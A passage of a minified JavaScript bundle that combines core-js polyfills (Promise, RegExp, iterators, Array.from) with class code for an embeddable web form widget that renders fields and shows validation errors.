e.__proto__||Object.getPrototypeOf(e)})(e)}function x(e,t){return(x=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var k=function(e){function t(e,n,i){var r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(r=function(e,t){return!t||"object"!==v(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,w(t).call(this,e))).tpl=i,r.settings=r.formatSettings(n),r.errorShow=!1,r.render(),r.watch(),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&x(e,t)}(t,m.c),function(e,t,n){t&&b(e.prototype,t)}(t,[{key:"render",value:function(){this.view=m.i.render(g.a,this.settings),this.control=m.i.render(this.tpl,this.settings),this.view&&this.view.element&&this.settings.columnWidth&&(this.view.element.style.width=this.settings.columnWidth+"%"),this.control.appendTo(this.view.container)}},{key:"getValue",value:function(){var e=this.view.element.querySelector(".".concat(this.prefix,"-element"));return e?e.value:null}},{key:"setChecked",value:function(e){var t=this;e&&y(this.view.element.querySelectorAll("input")).some(function(n){var i=n.closest("label"),r=null;if(i&&(r=i.innerText.trim()),n.value===e||r===e)return i&&i.classList.add("".concat(t.prefix,"-element-options-item-active")),n.setAttribute("checked","checked")})}},{key:"setSelected",value:function(e){e&&y(this.view.element.querySelectorAll("option")).some(function(t){var n=t.innerText.trim();if(t.value===e||n===e)return t.setAttribute("selected","selected")})}},{key:"setColumnWidth",value:function(){var e=this;y(this.view.element.querySelectorAll("label")).forEach(function(t){return t.style.width=e.settings.elementColumnWidth+"%"})}},{key:"hideErrors",value:function(){this.view.error.innerText="",this.view.error.classList.remove("".concat(this.prefix,"-element-error-show")),this.view.element.classList.remove("".concat(this.prefix,"-element-wrapper-invalid")),this.errorShow=!1}},{key:"showError",value:function(e){"required"===e?this.view.error.innerText=this.tuner.get("errorMessageRequired")||"Required field":"invalid"===e&&(this.view.error.innerText=this.tuner.get(this.settings.invalidCaptionID)||"Invalid",this.view.element.classList.add("".concat(this.prefix,"-element-wrapper-invalid"))),this.view.error.classList.add("".concat(this.prefix,"-element-error-show")),this.errorShow=!0}},{key:"formatSettings",value:function(e){var t=e;return t.kebabCaseType=t.type.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase(),t.kebabCaseLabel=(t.label||"").replace(/[^A-Za-z0-9\s]/g,"").replace(/ /g,"-").toLowerCase(),t.invalidCaptionID="errorMessageInvalid",t.options&&(t.options=t.options.split("\n")),t}},{key:"checkPristine",value:function(){var e=this;y(this.view.element.querySelectorAll("input")).forEach(function(t){e.getValue()?t.classList.remove("eapps-form-element-input-pristine"):t.classList.add("eapps-form-element-input-pristine")})}},{key:"watch",value:function(){}},{key:"destroy",value:function(){}}]),t}()},function(e,t,n){var i=n(48),r={};r[n(3)("toStringTag")]="z",r+""!="[object z]"&&n(16)(Object.prototype,"toString",function(){return"[object "+i(this)+"]"},!0)},function(e,t,n){var i=n(111),r=n(129),o=n(135),a=n(136),s=(n(100),n(143)),l=(n(101),n(55),n(102));n.d(t,"a",function(){return i.a}),n.d(t,"b",function(){return r.a}),n.d(t,"c",function(){return o.a}),n.d(t,"f",function(){return a.a}),n.d(t,"g",function(){return a.b}),n.d(t,"h",function(){return a.c}),n.d(t,"i",function(){return s.a}),n.d(t,"d",function(){return l.b}),n.d(t,"e",function(){return l.c})},function(e,t,n){e.exports=!n(15)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e,t,n){var i=n(4),r=n(27),o=n(24),a=n(16),s=n(25),l=function(e,t,n){var c,p,u,f,d=e&l.F,m=e&l.G,h=e&l.S,g=e&l.P,v=e&l.B,y=m?i:h?i[t]||(i[t]={}):(i[t]||{}).prototype,b=m?r:r[t]||(r[t]={}),w=b.prototype||(b.prototype={});for(c in m&&(n=t),n)u=((p=!d&&y&&void 0!==y[c])?y:n)[c],f=v&&p?s(u,i):g&&"function"==typeof u?s(Function.call,u):u,y&&a(y,c,u,e&l.U),b[c]!=u&&o(b,c,f),g&&w[c]!=u&&(w[c]=u)};i.core=r,l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,e.exports=l},function(e,t,n){var i=n(5),r=n(78),o=n(59),a=Object.defineProperty;t.f=n(12)?Object.defineProperty:function(e,t,n){if(i(e),t=o(t,!0),i(n),r)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var i=n(4),r=n(24),o=n(22),a=n(37)("src"),s=n(112),l=(""+s).split("toString");n(27).inspectSource=function(e){return s.call(e)},(e.exports=function(e,t,n,s){var c="function"==typeof n;c&&(o(n,"name")||r(n,"name",t)),e[t]!==n&&(c&&(o(n,a)||r(n,a,e[t]?""+e[t]:l.join(String(t)))),e===i?e[t]=n:s?e[t]?e[t]=n:r(e,t,n):(delete e[t],r(e,t,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[a]||s.call(this)})},function(e,t,n){var i=n(14).f,r=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in r||n(12)&&i(r,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(e){return""}}})},function(e,t,n){for(var i=n(47),r=n(31),o=n(16),a=n(4),s=n(24),l=n(40),c=n(3),p=c("iterator"),u=c("toStringTag"),f=l.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},m=r(d),h=0;h<m.length;h++){var g,v=m[h],y=d[v],b=a[v],w=b&&b.prototype;if(w&&(w[p]||s(w,p,f),w[u]||s(w,u,v),l[v]=f,y))for(g in i)w[g]||o(w,g,i[g],!0)}},function(e,t,n){var i=n(66),r=n(83),o=n(22),a=n(13),s=n(6),l=n(5);a(a.S,"Reflect",{get:function e(t,n){var a,c,p=arguments.length<3?t:arguments[2];return l(t)===p?t[n]:(a=i.f(t,n))?o(a,"value")?a.value:void 0!==a.get?a.get.call(p):void 0:s(c=r(t))?e(c,n,p):void 0}})},function(e,t,n){n(126);var i=n(5),r=n(54),o=n(12),a=/./.toString,s=function(e){n(16)(RegExp.prototype,"toString",e,!0)};n(15)(function(){return"/a/b"!=a.call({source:"a",flags:"b"})})?s(function(){var e=i(this);return"/".concat(e.source,"/","flags"in e?e.flags:!o&&e instanceof RegExp?r.call(e):void 0)}):"toString"!=a.name&&s(function(){return a.call(this)})},function(e,t,n){var i=Date.prototype,r=i.toString,o=i.getTime;new Date(NaN)+""!="Invalid Date"&&n(16)(i,"toString",function(){var e=o.call(this);return e==e?r.call(this):"Invalid Date"})},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var i=n(88)(!0);n(67)(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=i(t,n),this._i+=e.length,{value:e,done:!1})})},function(e,t,n){var i=n(14),r=n(38);e.exports=n(12)?function(e,t,n){return i.f(e,t,r(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var i=n(44);e.exports=function(e,t,n){if(i(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,i){return e.call(t,n,i)};case 3:return function(n,i,r){return e.call(t,n,i,r)}}return function(){return e.apply(t,arguments)}}},function(e,t,n){var i=n(25),r=n(13),o=n(29),a=n(90),s=n(91),l=n(28),c=n(141),p=n(92);r(r.S+r.F*!n(68)(function(e){Array.from(e)}),"Array",{from:function(e){var t,n,r,u,f=o(e),d="function"==typeof this?this:Array,m=arguments.length,h=m>1?arguments[1]:void 0,g=void 0!==h,v=0,y=p(f);if(g&&(h=i(h,m>2?arguments[2]:void 0,2)),null==y||d==Array&&s(y))for(n=new d(t=l(f.length));t>v;v++)c(n,v,g?h(f[v],v):f[v]);else for(u=y.call(f),n=new d;!(r=u.next()).done;v++)c(n,v,g?a(u,h,[r.value,v],!0):r.value);return n.length=v,n}})},function(e,t){var n=e.exports={version:"2.6.9"};"number"==typeof __e&&(__e=n)},function(e,t,n){var i=n(45),r=Math.min;e.exports=function(e){return e>0?r(i(e),9007199254740991):0}},function(e,t,n){var i=n(34);e.exports=function(e){return Object(i(e))}},function(e,t,n){var i=n(37)("meta"),r=n(6),o=n(22),a=n(14).f,s=0,l=Object.isExtensible||function(){return!0},c=!n(15)(function(){return l(Object.preventExtensions({}))}),p=function(e){a(e,i,{value:{i:"O"+ ++s,w:{}}})},u=e.exports={KEY:i,NEED:!1,fastKey:function(e,t){if(!r(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!o(e,i)){if(!l(e))return"F";if(!t)return"E";p(e)}return e[i].i},getWeak:function(e,t){if(!o(e,i)){if(!l(e))return!0;if(!t)return!1;p(e)}return e[i].w},onFreeze:function(e){return c&&u.NEED&&l(e)&&!o(e,i)&&p(e),e}}},function(e,t,n){var i=n(79),r=n(62);e.exports=Object.keys||function(e){return i(e,r)}},function(e,t,n){var i=n(60),r=n(34);e.exports=function(e){return i(r(e))}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){var i=n(75),r=n(5),o=n(96),a=n(69),s=n(28),l=n(52),c=n(70),p=n(15),u=Math.min,f=[].push,d=!p(function(){RegExp(4294967295,"y")});n(53)("split",2,function(e,t,n,p){var m;return m="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,t){var r=String(this);if(void 0===e&&0===t)return[];if(!i(e))return n.call(r,e,t);for(var o,a,s,l=[],p=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),u=0,d=void 0===t?4294967295:t>>>0,m=new RegExp(e.source,p+"g");(o=c.call(m,r))&&!((a=m.lastIndex)>u&&(l.push(r.slice(u,o.index)),o.length>1&&o.index<r.length&&f.apply(l,o.slice(1)),s=o[0].length,u=a,l.length>=d));)m.lastIndex===o.index&&m.lastIndex++;return u===r.length?!s&&m.test("")||l.push(""):l.push(r.slice(u)),l.length>d?l.slice(0,d):l}:"0".split(void 0,0).length?function(e,t){return void 0===e&&0===t?[]:n.call(this,e,t)}:n,[function(n,i){var r=e(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,r,i):m.call(String(r),n,i)},function(e,t){var i=p(m,e,this,t,m!==n);if(i.done)return i.value;var c=r(e),f=String(this),h=o(c,RegExp),g=c.unicode,v=(c.ignoreCase?"i":"")+(c.multiline?"m":"")+(c.unicode?"u":"")+(d?"y":"g"),y=new h(d?c:"^(?:"+c.source+")",v),b=void 0===t?4294967295:t>>>0;if(0===b)return[];if(0===f.length)return null===l(y,f)?[f]:[];for(var w=0,x=0,k=[];x<f.length;){y.lastIndex=d?x:0;var S,O=l(y,d?f:f.slice(x));if(null===O||(S=u(s(y.lastIndex+(d?0:x)),f.length))===w)x=a(f,x,g);else{if(k.push(f.slice(w,x)),k.length===b)return k;for(var C=1;C<=O.length-1;C++)if(k.push(O[C]),k.length===b)return k;x=w=S}}return k.push(f.slice(w)),k}]})},function(e,t){e.exports=!1},function(e,t){var n=0,i=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+i).toString(36))}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){var i=n(14).f,r=n(22),o=n(3)("toStringTag");e.exports=function(e,t,n){e&&!r(e=n?e:e.prototype,o)&&i(e,o,{configurable:!0,value:t})}},function(e,t){e.exports={}},function(e,t,n){var i=n(6);e.exports=function(e,t){if(!i(e)||e._t!==t)throw TypeError("Incompatible receiver, "+t+" required!");return e}},function(e,t){e.exports=function(e){return'<input class="eapps-form-element eapps-form-element-input-text eapps-form-element-input-'+e.type+'"\n       name="'+e.name+'"\n       type="'+e.type+'"\n       value="'+e.value+'"\n       placeholder="'+(e.placeholder||"")+'"'+(e.required?" required":"")+">\n"}},function(e,t,n){var i=n(27),r=n(4),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:i.version,mode:n(36)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t){var n=Math.ceil,i=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?i:n)(e)}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){var i=n(86),r=n(87),o=n(40),a=n(32);e.exports=n(67)(Array,"Array",function(e,t){this._t=a(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,r(1)):r(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},function(e,t,n){var i=n(33),r=n(3)("toStringTag"),o="Arguments"==i(function(){return arguments}());e.exports=function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),r))?n:o?i(t):"Object"==(a=i(t))&&"function"==typeof t.callee?"Arguments":a}},function(e,t,n){var i=n(16);e.exports=function(e,t,n){for(var r in t)i(e,r,t[r],n);return e}},function(e,t){e.exports=function(e,t,n,i){if(!(e instanceof t)||void 0!==i&&i in e)throw TypeError(n+": incorrect invocation!");return e}},function(e,t,n){var i=n(25),r=n(90),o=n(91),a=n(5),s=n(28),l=n(92),c={},p={};(t=e.exports=function(e,t,n,u,f){var d,m,h,g,v=f?function(){return e}:l(e),y=i(n,u,t?2:1),b=0;if("function"!=typeof v)throw TypeError(e+" is not iterable!");if(o(v)){for(d=s(e.length);d>b;b++)if((g=t?y(a(m=e[b])[0],m[1]):y(e[b]))===c||g===p)return g}else for(h=v.call(e);!(m=h.next()).done;)if((g=r(h,y,m.value,t))===c||g===p)return g}).BREAK=c,t.RETURN=p},function(e,t,n){var i=n(48),r=RegExp.prototype.exec;e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var o=n.call(e,t);if("object"!=typeof o)throw new TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==i(e))throw new TypeError("RegExp#exec called on incompatible receiver");return r.call(e,t)}},function(e,t,n){n(122);var i=n(16),r=n(24),o=n(15),a=n(34),s=n(3),l=n(70),c=s("species"),p=!o(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}),u=function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();e.exports=function(e,t,n){var f=s(e),d=!o(function(){var t={};return t[f]=function(){return 7},7!=""[e](t)}),m=d?!o(function(){var t=!1,n=/a/;return n.exec=function(){return t=!0,null},"split"===e&&(n.constructor={},n.constructor[c]=function(){return n}),n[f](""),!t}):void 0;if(!d||!m||"replace"===e&&!p||"split"===e&&!u){var h=/./[f],g=n(a,f,""[e],function(e,t,n,i,r){return t.exec===l?d&&!r?{done:!0,value:h.call(t,n,i)}:{done:!0,value:e.call(n,t,i)}:{done:!1}}),v=g[0],y=g[1];i(String.prototype,e,v),r(RegExp.prototype,f,2==t?function(e,t){return y.call(e,this,t)}:function(e){return y.call(e,this)})}}},function(e,t,n){var i=n(5);e.exports=function(){var e=i(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){n.d(t,"a",function(){return o});var i=n(8);function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}n.n(i);var o=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return function(e,t,n){n&&r(e,n)}(e,0,[{key:"toPascalCase",value:function(e){return e.replace(/(?:^\w|[A-Z]|\b\w)/g,function(e){return e.toUpperCase()}).replace(/(-|\s)+/g,"")}},{key:"toCamelCase",value:function(e){return e.replace(/(?:^\w|[A-Z]|\b\w)/g,function(e,t){return 0===t?e.toLowerCase():e.toUpperCase()}).replace(/(-|\s)+/g,"")}},{key:"inViewPort",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:80,n=e.getBoundingClientRect(),i=n.width/100*(100-t),r=n.height/100*(100-t);return n.top>=0-r&&n.left>=0-i&&n.bottom<=window.innerHeight+r&&n.right<=window.innerWidth+i}},{key:"localStorageAvailable",value:function(){var e=!1;try{e=!!window.localStorage.getItem(null)}catch(e){}return e}}]),e}()},function(e,t,n){n.d(t,"a",function(){return p});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(71));function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var p=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){return!t||"object"!==s(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,l(t).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}(t,a.a),t}()},function(e,t,n){n.d(t,"a",function(){return u});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(11));function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function c(e){return(c=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e,t){return(p=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var u=function(e){function t(e,n,i){var r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(r=function(e,t){return!t||"object"!==s(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,c(t).call(this,e,n))).tpl=i,r.settings=n,r.render(),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&p(e,t)}(t,a.c),function(e,t,n){t&&l(e.prototype,t)}(t,[{key:"render",value:function(){this.view=a.i.render(this.tpl,this.settings)}},{key:"destroy",value:function(){}}]),t}()},function(e,t,n){var i=n(6),r=n(4).document,o=i(r)&&i(r.createElement);e.exports=function(e){return o?r.createElement(e):{}}},function(e,t,n){var i=n(6);e.exports=function(e,t){if(!i(e))return e;var n,r;if(t&&"function"==typeof(n=e.toString)&&!i(r=n.call(e)))return r;if("function"==typeof(n=e.valueOf)&&!i(r=n.call(e)))return r;if(!t&&"function"==typeof(n=e.toString)&&!i(r=n.call(e)))return r;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var i=n(33);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==i(e)?e.split(""):Object(e)}},function(e,t,n){var i=n(43)("keys"),r=n(37);e.exports=function(e){return i[e]||(i[e]=r(e))}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var i=n(5),r=n(115),o=n(62),a=n(61)("IE_PROTO"),s=function(){},l=function(){var e,t=n(58)("iframe"),i=o.length;for(t.style.display="none",n(82).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),l=e.F;i--;)delete l.prototype[o[i]];return l()};e.exports=Object.create||function(e,t){var n;return null!==e?(s.prototype=i(e),n=new s,s.prototype=null,n[a]=e):n=l(),void 0===t?n:r(n,t)}},function(e,t,n){var i=n(79),r=n(62).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return i(e,r)}},function(e,t,n){var i=n(46),r=n(38),o=n(32),a=n(59),s=n(22),l=n(78),c=Object.getOwnPropertyDescriptor;t.f=n(12)?c:function(e,t){if(e=o(e),t=a(t,!0),l)try{return c(e,t)}catch(e){}if(s(e,t))return r(!i.f.call(e,t),e[t])}},function(e,t,n){var i=n(36),r=n(13),o=n(16),a=n(24),s=n(40),l=n(117),c=n(39),p=n(83),u=n(3)("iterator"),f=!([].keys&&"next"in[].keys()),d=function(){return this};e.exports=function(e,t,n,m,h,g,v){l(n,t,m);var y,b,w,x=function(e){if(!f&&e in C)return C[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},k=t+" Iterator",S="values"==h,O=!1,C=e.prototype,E=C[u]||C["@@iterator"]||h&&C[h],_=E||x(h),j=h?S?x("entries"):_:void 0,T="Array"==t&&C.entries||E;if(T&&(w=p(T.call(new e)))!==Object.prototype&&w.next&&(c(w,k,!0),i||"function"==typeof w[u]||a(w,u,d)),S&&E&&"values"!==E.name&&(O=!0,_=function(){return E.call(this)}),i&&!v||!f&&!O&&C[u]||a(C,u,_),s[t]=_,s[k]=d,h)if(y={values:S?_:x("values"),keys:g?_:x("keys"),entries:j},v)for(b in y)b in C||o(C,b,y[b]);else r(r.P+r.F*(f||O),t,y);return y}},function(e,t,n){var i=n(3)("iterator"),r=!1;try{var o=[7][i]();o.return=function(){r=!0},Array.from(o,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!r)return!1;var n=!1;try{var o=[7],a=o[i]();a.next=function(){return{done:n=!0}},o[i]=function(){return a},e(o)}catch(e){}return n}},function(e,t,n){var i=n(88)(!0);e.exports=function(e,t,n){return t+(n?i(e,t).length:1)}},function(e,t,n){var i=n(54),r=RegExp.prototype.exec,o=String.prototype.replace,a=r,s=function(){var e=/a/,t=/b*/g;return r.call(e,"a"),r.call(t,"a"),0!==e.lastIndex||0!==t.lastIndex}(),l=void 0!==/()??/.exec("")[1];(s||l)&&(a=function(e){var t,n,a,c,p=this;return l&&(n=new RegExp("^"+p.source+"$(?!\\s)",i.call(p))),s&&(t=p.lastIndex),a=r.call(p,e),s&&a&&(p.lastIndex=p.global?a.index+a[0].length:t),l&&a&&a.length>1&&o.call(a[0],n,function(){for(c=1;c<arguments.length-2;c++)void 0===arguments[c]&&(a[c]=void 0)}),a}),e.exports=a},function(e,t,n){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}n.d(t,"a",function(){return r});var r=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return function(e,t,n){n&&i(e,n)}(e,0,[{key:"boot",value:function(){return new this}}]),e}()},function(e,t,n){var i,r,o,a,s=n(36),l=n(4),c=n(25),p=n(48),u=n(13),f=n(6),d=n(44),m=n(50),h=n(51),g=n(96),v=n(97).set,y=n(131)(),b=n(98),w=n(132),x=n(133),k=n(134),S=l.TypeError,O=l.process,C=O&&O.versions,E=C&&C.v8||"",_=l.Promise,j="process"==p(O),T=function(){},M=r=b.f,D=!!function(){try{var e=_.resolve(1),t=(e.constructor={})[n(3)("species")]=function(e){e(T,T)};return(j||"function"==typeof PromiseRejectionEvent)&&e.then(T)instanceof t&&0!==E.indexOf("6.6")&&-1===x.indexOf("Chrome/66")}catch(e){}}(),P=function(e){var t;return!(!f(e)||"function"!=typeof(t=e.then))&&t},A=function(e,t){if(!e._n){e._n=!0;var n=e._c;y(function(){for(var i=e._v,r=1==e._s,o=0,a=function(t){var n,o,a,s=r?t.ok:t.fail,l=t.resolve,c=t.reject,p=t.domain;try{s?(r||(2==e._h&&L(e),e._h=1),!0===s?n=i:(p&&p.enter(),n=s(i),p&&(p.exit(),a=!0)),n===t.promise?c(S("Promise-chain cycle")):(o=P(n))?o.call(n,l,c):l(n)):c(i)}catch(e){p&&!a&&p.exit(),c(e)}};n.length>o;)a(n[o++]);e._c=[],e._n=!1,t&&!e._h&&I(e)})}},I=function(e){v.call(l,function(){var t,n,i,r=e._v,o=z(e);if(o&&(t=w(function(){j?O.emit("unhandledRejection",r,e):(n=l.onunhandledrejection)?n({promise:e,reason:r}):(i=l.console)&&i.error&&i.error("Unhandled promise rejection",r)}),e._h=j||z(e)?2:1),e._a=void 0,o&&t.e)throw t.v})},z=function(e){return 1!==e._h&&0===(e._a||e._c).length},L=function(e){v.call(l,function(){var t;j?O.emit("rejectionHandled",e):(t=l.onrejectionhandled)&&t({promise:e,reason:e._v})})},R=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),A(t,!0))},F=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw S("Promise can't be resolved itself");(t=P(e))?y(function(){var i={_w:n,_d:!1};try{t.call(e,c(F,i,1),c(R,i,1))}catch(e){R.call(i,e)}}):(n._v=e,n._s=1,A(n,!1))}catch(e){R.call({_w:n,_d:!1},e)}}};D||(_=function(e){m(this,_,"Promise","_h"),d(e),i.call(this);try{e(c(F,this,1),c(R,this,1))}catch(e){R.call(this,e)}},(i=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(49)(_.prototype,{then:function(e,t){var n=M(g(this,_));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=j?O.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&A(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new i;this.promise=e,this.resolve=c(F,e,1),this.reject=c(R,e,1)},b.f=M=function(e){return e===_||e===a?new o(e):r(e)}),u(u.G+u.W+u.F*!D,{Promise:_}),n(39)(_,"Promise"),n(73)("Promise"),a=n(27).Promise,u(u.S+u.F*!D,"Promise",{reject:function(e){var t=M(this);return(0,t.reject)(e),t.promise}}),u(u.S+u.F*(s||!D),"Promise",{resolve:function(e){return k(s&&this===a?_:this,e)}}),u(u.S+u.F*!(D&&n(68)(function(e){_.all(e).catch(T)})),"Promise",{all:function(e){var t=this,n=M(t),i=n.resolve,r=n.reject,o=w(function(){var n=[],o=0,a=1;h(e,!1,function(e){var s=o++,l=!1;n.push(void 0),a++,t.resolve(e).then(function(e){l||(l=!0,n[s]=e,--a||i(n))},r)}),--a||i(n)});return o.e&&r(o.v),n.promise},race:function(e){var t=this,n=M(t),i=n.reject,r=w(function(){h(e,!1,function(e){t.resolve(e).then(n.resolve,i)})});return r.e&&i(r.v),n.promise}})},function(e,t,n){var i=n(4),r=n(14),o=n(12),a=n(3)("species");e.exports=function(e){var t=i[e];o&&t&&!t[a]&&r.f(t,a,{configurable:!0,get:function(){return this}})}},function(e,t,n){var i=n(4),r=n(94),o=n(14).f,a=n(65).f,s=n(75),l=n(54),c=i.RegExp,p=c,u=c.prototype,f=/a/g,d=/a/g,m=new c(f)!==f;if(n(12)&&(!m||n(15)(function(){return d[n(3)("match")]=!1,c(f)!=f||c(d)==d||"/a/i"!=c(f,"i")}))){c=function(e,t){var n=this instanceof c,i=s(e),o=void 0===t;return!n&&i&&e.constructor===c&&o?e:r(m?new p(i&&!o?e.source:e,t):p((i=e instanceof c)?e.source:e,i&&o?l.call(e):t),n?this:u,c)};for(var h=function(e){e in c||o(c,e,{configurable:!0,get:function(){return p[e]},set:function(t){p[e]=t}})},g=a(p),v=0;g.length>v;)h(g[v++]);u.constructor=c,c.prototype=u,n(16)(i,"RegExp",c)}n(73)("RegExp")},function(e,t,n){var i=n(6),r=n(33),o=n(3)("match");e.exports=function(e){var t;return i(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==r(e))}},function(e,t,n){var i=n(4),r=n(27),o=n(36),a=n(77),s=n(14).f;e.exports=function(e){var 